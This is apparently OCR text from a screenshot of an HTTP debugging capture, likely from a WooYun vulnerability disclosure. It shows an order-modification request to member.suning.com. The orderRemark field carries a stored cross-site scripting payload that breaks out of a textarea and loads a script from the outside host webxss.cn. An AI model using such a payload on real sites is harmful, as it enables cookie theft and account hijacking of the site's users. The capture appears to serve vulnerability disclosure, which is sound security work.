 # Result Protocol Host URL Body Caching Cont
1 200 HTTP www.telerik.com /UpdateCheck.aspx?isBet... 590 private text/
2 200 HTTP member.suning.com /webapp/wcs/stores/auth... 140 no-cac... applic
3 - HTTP member.suning.com /emall/confirmModifyOrder -1
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
orderId 6016642334
catalogId 10051
orderRemark 0070087417<<<</textarea>'"><script
src=http://webxss.cn/xjzEjo?1433899557></script>
appointTime
www.wooyun.org